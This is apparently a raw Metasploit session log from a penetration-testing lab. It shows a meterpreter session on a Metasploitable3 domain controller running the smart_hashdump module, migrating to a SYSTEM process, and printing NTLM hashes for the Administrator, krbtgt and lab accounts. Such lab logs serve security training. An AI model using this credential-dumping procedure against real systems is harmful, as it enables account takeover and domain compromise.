 meterpreter > run smart_hashdump
[-] The specified meterpreter session script could not be found: smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against METASPLOITABLE3
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190425213554_default_192.168.0.18_windows.hashes_608762.txt
[+]     This host is a Domain Controller!
[*] Dumping password hashes...
[-] Failed to dump hashes as SYSTEM, trying to migrate to another process
[*] Migrating to process owned by SYSTEM
[*] Migrating to wininit.exe
[+] Successfully migrated to wininit.exe
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:c76ec0d8eea66e369946105256f4a156
[+]     krbtgt:502:aad3b435b51404eeaad3b435b51404ee:38ba62748e50e06a40c50588e330b0fa
[+]     vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
[+]     sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035
[+]     leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028
[+]     luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a
[+]     han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951
[+]     artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4
[+]     c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee
[+]     ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859
[+]     darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0
[+]     anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa
[+]     jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4
[+]     lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f
[+]     boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9
[+]     jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76
[+]     greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db
[+]     chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8
[+]     kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001
[+]     METASPLOITABLE3$:1019:aad3b435b51404eeaad3b435b51404ee:0f2129d41e133ecdea7afe4a50384442
meterpreter >